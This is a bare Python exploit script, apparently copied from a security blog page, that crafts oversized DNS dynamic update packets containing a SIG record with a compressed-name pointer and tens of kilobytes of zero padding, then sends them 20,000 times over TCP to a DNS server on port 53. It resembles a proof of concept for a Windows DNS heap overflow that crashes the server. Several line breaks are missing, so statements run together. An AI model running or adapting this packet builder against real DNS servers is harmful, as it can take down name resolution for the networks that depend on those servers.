 import socket
import struct
import randomdef rand1():
    value = random.randint(0x1000,0x8000)
    print(value)
    return valuedef makeRandomStr(len):
    import random
    str =b""
    for i in range(len):
        str += (chr(random.randint(0x30, 0x39))).encode()
    return strdef build():
    rdata = b""
    rdata += b'\x00\x01'  # Type covered
    rdata += b'\x05'  # Algorithm: RSA/SHA1
    rdata += b'\x00'  # Labels
    rdata += b'\x00\x00\x00\x00'  # OriginalTTL
    rdata += b'\00\x00\x00\x00'  # SignatureExpiration
    rdata += b'\x00\x00\x00\x00'  # SignatureInception
    rdata += b'\x00\x00'  # KeyTag
    rdata += b'\x09A.' + domain + b'\x00'  # SignaturesName: Points to the '9' in 9.domain.
    signature = b'\x00' * (0xFFD1 - (len(rdata)))    lenght = struct.pack('>H', len(rdata + signature))    base = b""
    base += struct.pack('>H', id)  # identification
    base += b"\x29\x00"  # flags
    base += b"\x00\x01"  # zones
    base += b"\x00\x00"  # prerequistes
    base += b"\x00\x01"  # updates
    base += b"\x00\x00"  # additional RRs    # zone
    base += b"\x07"  # len domain
    base += domain + b"\x00"  # name domain
    base += b"\x00\x06"  # type
    base += b"\x00\x01"  # class    randhost=makeRandomStr(4)
    #randhost=b"hast"    # updates
    base += b"\x04" + randhost + b"\xc0\x0c"  # name (host or some subdomanin host.exomple.com)
    base += b"\x00\x18"  # type SIG
    base += b"\x00\x01"  # class
    base += struct.pack('>L', 300)  # TTL    package = base + lenght + rdata + signature    size = len(package)
    print ("SIZE =%x" % size)    to_send = struct.pack('>H', size) + package    return to_send
Dst= '192.168.234.129'
port =53domain=b'example\x03com'sock=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.connect((Dst,port))
id=rand1()for i in range(20000):
    to_send=build()
    sock.send(to_send)a=sock.recv(1028)print(a)
Ots安全